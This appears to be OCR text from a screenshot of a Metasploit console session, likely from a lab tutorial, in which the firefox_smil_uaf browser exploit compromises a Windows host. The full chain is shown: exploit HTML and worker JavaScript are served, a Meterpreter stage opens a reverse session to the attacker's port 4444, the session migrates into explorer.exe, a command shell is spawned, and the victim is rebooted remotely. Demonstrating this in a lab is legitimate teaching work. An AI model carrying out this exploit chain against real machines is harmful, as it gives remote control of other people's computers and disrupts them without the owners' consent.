 root@kalilinux01: /home/kscrootuser
msf exploit(windows/browser/firefox_smil_uaf) >
[*] 10.2.0.5         firefox_smil_uaf - Gathering target information for 10.2.0.5
[*] 10.2.0.5         firefox_smil_uaf - Sending HTML response to 10.2.0.5
[*] 10.2.0.5         firefox_smil_uaf - Got request: /firefox_smil_uaf/EfvBwS/
[*] 10.2.0.5         firefox_smil_uaf - From: Mozilla/5.0 (Windows NT 6.3; WOW64; rv:41.0) Gecko/20100101 Firefox/41.0
[*] 10.2.0.5         firefox_smil_uaf - Sending exploit HTML ...
[*] 10.2.0.5         firefox_smil_uaf - Got request: /firefox_smil_uaf/EfvBwS/worker.js
[*] 10.2.0.5         firefox_smil_uaf - From: Mozilla/5.0 (Windows NT 6.3; WOW64; rv:41.0) Gecko/20100101 Firefox/41.0
[*] 10.2.0.5         firefox_smil_uaf - Sending worker thread Javascript ...
[*] Sending stage (179779 bytes) to 10.2.0.5
[*] Meterpreter session 3 opened (10.2.0.6:4444 -> 10.2.0.5:49212) at 2018-10-15 10:45:57 +0000
[*] Session ID 3 (10.2.0.6:4444 -> 10.2.0.5:49212) processing InitialAutoRunScript 'post/windows/manage/priv_migrate'
[*] Current session process is firefox.exe (3884) as: EC2AMAZ-901V6H8\kl_admin
[*] Session has User level rights.
[*] Will attempt to migrate to a User level process.
[*] Trying explorer.exe (3080)
[+] Successfully migrated to Explorer.EXE (3080) as: EC2AMAZ-901V6H8\kl_admin
msf exploit(windows/browser/firefox_smil_uaf) > sessions
Active sessions
===============
Id  Name  Type                    Information                                 Connection
--  ----  ----                    -----------                                 ----------
3         meterpreter x64/windows  EC2AMAZ-901V6H8\kl_admin @ EC2AMAZ-901V6H8  10.2.0.6:4444 -> 10.2.0.5:49212 (10.2.0.5)
msf exploit(windows/browser/firefox_smil_uaf) > sessions 3
[*] Starting interaction with 3...
meterpreter > shell
Process 1848 created.
Channel 1 created.
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
ec2amaz-901v6h8\kl_admin
C:\Windows\system32>shutdown -r -t 1
As an example, we initiate a reboot of the victim’s machine.
10:46 AM
10/15/2018